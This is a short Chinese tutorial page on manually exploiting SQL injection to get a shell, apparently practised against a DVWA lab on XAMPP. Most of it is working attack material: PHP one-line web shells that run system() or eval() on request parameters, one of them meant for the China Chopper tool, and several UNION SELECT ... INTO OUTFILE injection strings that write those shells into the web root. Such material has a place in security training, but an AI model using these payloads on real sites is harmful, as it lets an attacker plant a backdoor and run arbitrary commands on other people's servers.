首页 > 代码库 > SQL inject 漏洞手工利用过程详解:get shell
SQL inject 漏洞手工利用过程详解:get shell
思路:上传一个“后门”,通过控制后门来得到shell,比如一句话木马。比如:
<?system($_REQUEST[‘cmd‘]);?> //通过request提交,执行shell<?php@eval($_POST[‘chopper‘]);?>
//PHP一句话木马,直接上菜刀
这里构造如下语句:
1‘and 1=2 union select "<?",system($_REQUEST[‘cmd‘]);?>"
into outfile "d:\\xampp\\htdocs\\dvwa\\yy.php"#
1‘ and 1=2 union select 1,"<?system($_REQUEST[‘cmd‘]);?>" into outfile "f:\\xampp\\htdocs\\dvwa\\zzz.php"--

1‘ and 1=2 union select "<?","system($_REQUEST[‘cmd‘]);?>" into outfile "d:\\
xampp\\htdocs\\dvwa\\zzz.php"
<?php eval($_POST[‘888‘]);?>
1‘ and 1=2 union select 1,"<?php eval($_POST[‘888‘]);?>" into outfile "d:\\xampp\\htdocs\\dvwa\\yyy.php"#
SQL inject 漏洞手工利用过程详解:get shell
声明:以上内容来自用户投稿及互联网公开渠道收集整理发布,本网站不拥有所有权,未作人工编辑处理,也不承担相关法律责任,若内容有误或涉及侵权可进行投诉: 投诉/举报 工作人员会在5个工作日内联系你,一经查实,本站将立刻删除涉嫌侵权内容。
